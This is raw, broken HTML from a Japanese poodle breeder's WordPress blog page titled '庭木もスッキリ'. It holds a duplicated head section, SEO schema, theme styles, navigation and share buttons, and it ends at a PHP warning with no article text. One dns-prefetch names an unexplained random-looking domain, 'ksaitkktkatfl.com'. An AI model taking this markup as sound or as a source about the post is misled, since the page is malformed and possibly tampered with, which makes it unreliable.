\uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/11\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/11\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/11\/","name":"November","url":"https:\/\/dogs-life.info\/2021\/11\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/11\/17\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/","name":"17","url":"https:\/\/dogs-life.info\/2021\/11\/17\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/11\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/","name":"\u5ead\u6728\u3082\u30b9\u30c3\u30ad\u30ea","url":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/11\/17\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#webpage","url":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/","name":"\u5ead\u6728\u3082\u30b9\u30c3\u30ad\u30ea | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-11-17T01:24:08+09:00","dateModified":"2021-11-17T01:24:08+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#article","name":"\u5ead\u6728\u3082\u30b9\u30c3\u30ad\u30ea | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u5ead\u6728\u3082\u30b9\u30c3\u30ad\u30ea","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-11-17T01:24:08+09:00","dateModified":"2021-11-17T01:24:08+09:00","articleSection":"BLOG, \u30b1\u30cd\u30eb\u30c9\u30c3\u30b0","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/dogs-life.info\/#articleImage","url":"https:\/\/dogs-life.info\/wp-content\/uploads\/2021\/11\/S__218652674.jpg","width":640,"height":479}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/3670" /><link rel='shortlink' href='https://dogs-life.info/?p=3670' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />
	<header>


		<!-- All in One SEO 4.1.8 -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/11/17/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="庭木もスッキリ | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/11/17/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa/" />
		<meta property="article:published_time" content="2021-11-17T01:24:08+00:00" />
		<meta property="article:modified_time" content="2021-11-17T01:24:08+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="庭木もスッキリ | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/11\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/11\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/11\/","name":"November","url":"https:\/\/dogs-life.info\/2021\/11\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/11\/17\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/","name":"17","url":"https:\/\/dogs-life.info\/2021\/11\/17\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/11\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/","name":"\u5ead\u6728\u3082\u30b9\u30c3\u30ad\u30ea","url":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/11\/17\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#webpage","url":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/","name":"\u5ead\u6728\u3082\u30b9\u30c3\u30ad\u30ea | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-11-17T01:24:08+09:00","dateModified":"2021-11-17T01:24:08+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#article","name":"\u5ead\u6728\u3082\u30b9\u30c3\u30ad\u30ea | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u5ead\u6728\u3082\u30b9\u30c3\u30ad\u30ea","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-11-17T01:24:08+09:00","dateModified":"2021-11-17T01:24:08+09:00","articleSection":"BLOG, \u30b1\u30cd\u30eb\u30c9\u30c3\u30b0","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/11\/17\/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/dogs-life.info\/#articleImage","url":"https:\/\/dogs-life.info\/wp-content\/uploads\/2021\/11\/S__218652674.jpg","width":640,"height":479}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/3670" /><link rel='shortlink' href='https://dogs-life.info/?p=3670' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />

<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style.css?ver=3.1.3" type="text/css" />
<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/comment-style.css?ver=3.1.3" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_pc.css?ver=3.1.3" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_sp.css?ver=3.1.3" type="text/css" />

<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/japanese.css?ver=3.1.3" type="text/css" />

<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/jscript.js?ver=3.1.3"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/scroll.js?ver=3.1.3"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/comment.js?ver=3.1.3"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_pc.css?ver=3.1.3" type="text/css" />
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/ie.js?ver=3.1.3"></script>
<![endif]-->


<style type="text/css">

body { font-size:14px; }

#logo_text a, .mobile #logo_image a
  { color:#2D7807; }

.pc #global_menu > ul > li > a, #footer a, #footer, #header a.menu_button
  { color:#FFFFFF; }

#header a.menu_button
  { border-color:#FFFFFF; }

#return_top
  { background-color:#FFFFFF; }

#header_wrap, #footer_wrap
  { background-color:#2D7807; }

a:hover, .post_item ul li a:hover, .pc #global_menu li a:hover, .side_headline, .widget_post_list li a:hover, #footer a:hover, .headline1, .archive_headline, #single_title_area .meta a:hover,
 #comment_headline, #comment_header ul li.comment_switch_active a, #comment_header ul li#comment_closed p, #comment_header ul li a:hover, #page_headline
  { color:#2D7807; }

.post_item .post_date, .page_navi a:hover, .page_navi span.current, #return_top:hover, #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover,
 #single_title_area .post_date, #submit_comment:hover, #header a.menu_button:hover, .mobile #global_menu a:hover, .mobile #previous_next_post a:hover, #post_pagination a:hover, .social_widget li a, .google_search #search_button:hover, .style_headline1:after
  { background-color:#2D7807; }

#guest_info input:focus, #comment_textarea textarea:focus, .post pre, #header a.menu_button:hover
  { border-color:#2D7807; }

.post_item .title, .post_item .desc, #post_title, #related_post .title, .widget_post_list .title
  { word-wrap:break-word; }


</style>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/jquery.easing.js?ver=3.1.3"></script>
<script type="text/javascript">
jQuery(document).ready(function($){

	$('.post_item .image_area img').each( function(i){
		var bottom_of_object = $(this).position().top + $(this).outerHeight();
		var bottom_of_window = $(window).scrollTop() + $(window).height();
		if( bottom_of_window < bottom_of_object ){
			$(this).css('opacity','0');
		}
	});

  $(window).scroll( function(){
		$('.post_item .image_area').each( function(){
			var bottom_of_object = $(this).position().top + $(this).outerHeight();
			var bottom_of_window = $(window).scrollTop() + $(window).height();
			if( bottom_of_window > bottom_of_object ){
				$(this).find('.image1 > img').delay(450).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image2 > img').delay(650).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image3 > img').delay(850).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image4 > img').delay(1050).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image5 > img').delay(1250).animate({'opacity':'1'}, 350, 'easeOutQuad');
			}
		});
	});

  $(window).scroll( function(){
		var return_top_link = $('.page_navi');
		var bottom_of_object = return_top_link.position().top + return_top_link.outerHeight();
		var bottom_of_window = $(window).scrollTop() + $(window).height();
		if( bottom_of_window < bottom_of_object ){
			return_top_link.css('opacity','0');
		}
		if( bottom_of_window > bottom_of_object ){
			return_top_link.delay(1200).animate({'opacity':'1'}, 700, 'easeOutQuad');
		}
	});

});

</script>

</head>
<body class="post-template-default single single-post postid-3670 single-format-standard left_column">
<script src="//accaii.com/doglifepee/script.js" async></script><noscript><img src="//accaii.com/doglifepee/script?guid=on"></noscript>
 <div id="header_wrap">
  <div id="header" class="clearfix">

  <!-- logo -->
  <h1 id="logo_text"><a href="https://dogs-life.info/">静岡県浜松市のプードルブリーダー DOGS-LIFE </a></h1>

  <!-- global menu -->
      <a href="#" class="menu_button">menu</a>
  <div id="global_menu" class="clearfix">
   <ul id="menu-%e3%83%8a%e3%83%93%e3%82%b2%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="https://dogs-life.info/kennel-introduction/">ケネル紹介</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://dogs-life.info/kennel-introduction/access/">アクセス</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://dogs-life.info/kennel-introduction/our-staff/">スタッフ紹介</a></li>
</ul>
</li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-979"><a href="https://dogs-life.info/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0%e7%b4%b9%e4%bb%8b/">ケネルドッグ紹介</a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://dogs-life.info/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0%e7%b4%b9%e4%bb%8b/%e3%82%bb%e3%82%ab%e3%83%b3%e3%83%89%e3%83%a9%e3%82%a4%e3%83%95/">セカンドライフ</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117"><a href="https://dogs-life.info/puppies-for-sale/">子犬販売</a>
<ul class="sub-menu">
	<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376"><a href="https://dogs-life.info/puppies-for-sale/%e8%a6%8b%e5%ad%a6%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">見学について</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://dogs-life.info/puppies-for-sale/pet-insurance/">ペット保険</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://dogs-life.info/trimming/">トリミング</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3164"><a rel="privacy-policy" href="https://dogs-life.info/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/">プライバシーポリシー</a></li>
<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3372"><a href="https://dogs-life.info/%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf/">ぴ～ちゃんのブログ</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://dogs-life.info/contact/">お問合せフォーム</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://dogs-life.info/%e6%b5%9c%e6%9d%be%e3%83%81%e3%83%a3%e3%82%a4%e3%82%af%e3%83%ac/">浜松チャイクレ倶楽部</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://dogs-life.info/ec/">ネットショップ</a></li>
</ul>  </div>
    
  
  </div>
 </div><!-- END #header_wrap -->

 <!-- site description -->
  <div id="site_description">
  <h2>静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です</h2>
 </div>
 
 <div id="contents" class="clearfix">


<div id="main_content">

 
 <div id="single_title_area" class="clearfix">
  <p class="post_date">
   <span class="date">17</span>
   <span class="month">Nov</span>
   <span class="year">2021</span>
  </p>
  <div class="meta">
   <ul class="clearfix">
    <li class="post_category"><a href="https://dogs-life.info/category/blog/" rel="category tag">BLOG</a>, <a href="https://dogs-life.info/category/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0/" rel="category tag">ケネルドッグ</a></li>
        <li class="post_comment"><span>コメントは受け付けていません</span></li>    <li class="post_author"><a href="https://dogs-life.info/author/dogs-life/" title="dogs-life の投稿" rel="author">dogs-life</a></li>   </ul>
   <h2 id="post_title">庭木もスッキリ</h2>
  </div>
 </div>

 <div id="post_contents" class="post clearfix">
   <!-- sns button top -->
      <div class="clearfix mb10">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E5%BA%AD%E6%9C%A8%E3%82%82%E3%82%B9%E3%83%83%E3%82%AD%E3%83%AA&url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://dogs-life.info/2021/11/17/%e5%ba%ad%e6%9c%a8%e3%82%82%e3%82%b9%e3%83%83%e3%82%ad%e3%83%aa/&amp;t=%E5%BA%AD%E6%9C%A8%E3%82%82%E3%82%B9%E3%83%83%E3%82%AD%E3%83%AA" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F&title=%E5%BA%AD%E6%9C%A8%E3%82%82%E3%82%B9%E3%83%83%E3%82%AD%E3%83%AA" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://dogs-life.info/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://dogs-life.info/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdogs-life.info%2F2021%2F11%2F17%2F%25e5%25ba%25ad%25e6%259c%25a8%25e3%2582%2582%25e3%2582%25b9%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25aa%2F&media=<br />
<b>Warning</b>:  Trying to access array offset on false in <b>/home/dogslife/dogs-life.info/public_html/wp-content/themes/logue_tcd020/sns_btn_top.php</b> on line <b>102</b><br />
